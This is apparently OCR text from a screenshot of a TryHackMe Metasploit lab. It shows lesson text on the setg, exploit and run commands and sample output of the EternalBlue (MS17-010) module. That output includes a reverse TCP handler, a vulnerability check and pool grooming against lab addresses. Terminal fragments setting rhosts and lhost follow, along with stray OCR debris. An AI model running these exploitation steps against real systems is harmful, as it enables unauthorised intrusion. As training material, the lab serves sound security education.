 1 2 3 4 5 6
10.13.12.138
17:51
TryHackMe | Learning Pat
TryHackMe | Metasploit: I
https://tryhackme.com/room/metasploitintro
ABP
27
Kali Tools
Kali NetHunter
Exploit-DB
Google Hacking DB
How to Brute Force W...
Hack The Box — Gran...
Churrasco/ReadMe.txt...
Title
IP Address
Expires
?
Add 1 hour
MetasploitR1
10.10.127.103
1h 23m 00s
Terminate
The setg command sets a global value that will be used until you exit Metasploit or clear it using the unsetg
command.
Using modules
Once all module parameters are set, you can launch the module using the exploit command. Metasploit also supports
the run command, which is an alias created for the exploit command as the word exploit did not make sense when
using modules that were not exploits (port scanners, vulnerability scanners, etc.).
The exploit command can be used without any parameters or using the “-z” parameter.
The exploit -z command will run the exploit and background the session as soon as it opens.
The exploit -z command
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit -z
[*] Started reverse TCP handler on 10.10.44.70:4444
[*] 10.10.12.229:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.12.229:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service
Pack 1 x64 (64-bit)
[*] 10.10.12.229:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.12.229:445 - Connecting to target for exploitation.
[+] 10.10.12.229:445 - Connection established for exploitation.
[+] 10.10.12.229:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.12.229:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.12.229:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.12.229:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.12.229:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.12.229:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.12.229:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.12.229:445 - Sending all but last fragment of exploit packet
[*] 10.10.12.229:445 - Starting non-paged pool grooming
nbyte@kali: ~/Documents/TryHackMe
alblue) > set rhosts 10.10.127.103
alblue) > set lhost tun0
alblue) >
b3
3n0
334
4b3
n8r
br